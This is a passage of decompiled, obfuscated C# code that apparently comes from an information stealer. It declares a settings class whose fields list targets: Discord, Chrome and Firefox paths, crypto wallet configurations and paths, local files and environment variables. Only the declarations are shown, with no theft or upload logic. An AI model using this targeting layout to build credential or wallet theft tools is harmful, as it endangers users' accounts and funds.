 // (set) Token: 0x060007D2 RID: 2002 RVA: 0x00007BBA File Offset: 0x00005DBA
[DataMember(Name = "MSValue9")]
public bool Discord { get; set; }
// Token: 0x17000057 RID: 87
// (get) Token: 0x060007D3 RID: 2003 RVA: 0x00007BC3 File Offset: 0x00005DC3
// (set) Token: 0x060007D4 RID: 2004 RVA: 0x00007BCB File Offset: 0x00005DCB
[DataMember(Name = "MSValue10")]
public List<string> LocalFiles { get; set; }
// Token: 0x17000058 RID: 88
// (get) Token: 0x060007D5 RID: 2005 RVA: 0x00007BD4 File Offset: 0x00005DD4
// (set) Token: 0x060007D6 RID: 2006 RVA: 0x00007BDC File Offset: 0x00005DDC
[DataMember(Name = "MSValue11")]
public List<string> ChromePaths { get; set; }
// Token: 0x17000059 RID: 89
// (get) Token: 0x060007D7 RID: 2007 RVA: 0x00007BE5 File Offset: 0x00005DE5
// (set) Token: 0x060007D8 RID: 2008 RVA: 0x00007BED File Offset: 0x00005DED
[DataMember(Name = "MSValue12")]
public List<string> FirefoxPaths { get; set; }
// Token: 0x1700005A RID: 90
// (get) Token: 0x060007D9 RID: 2009 RVA: 0x00007BF6 File Offset: 0x00005DF6
// (set) Token: 0x060007DA RID: 2010 RVA: 0x00007BFE File Offset: 0x00005DFE
[DataMember(Name = "MSValue13")]
public List<MSObject17> WalletConfig { get; set; }
// Token: 0x1700005B RID: 91
// (get) Token: 0x060007DB RID: 2011 RVA: 0x00007C07 File Offset: 0x00005E07
// (set) Token: 0x060007DC RID: 2012 RVA: 0x00007C0F File Offset: 0x00005E0F
[DataMember(Name = "MSValue14")]
public string WalletPaths { get; set; }
// Token: 0x1700005C RID: 92
// (get) Token: 0x060007DD RID: 2013 RVA: 0x00007C18 File Offset: 0x00005E18
// (set) Token: 0x060007DE RID: 2014 RVA: 0x00007C20 File Offset: 0x00005E20
[DataMember(Name = "MSValue15")]
public List<string> EnvVars { get; set; }